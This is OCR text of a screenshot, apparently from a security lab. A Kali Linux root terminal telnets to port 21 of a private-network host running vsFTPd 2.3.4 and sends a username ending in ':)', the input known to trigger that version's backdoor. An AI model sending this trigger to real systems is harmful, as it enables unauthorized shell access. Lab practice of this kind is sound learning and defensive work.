 root@kali: ~
09:55 PM
58%
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# telnet 192.168.127.129 21
Trying 192.168.127.129...
Connected to 192.168.127.129.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER invalid:)
331 Please specify the password.
PASS pass
File System
Home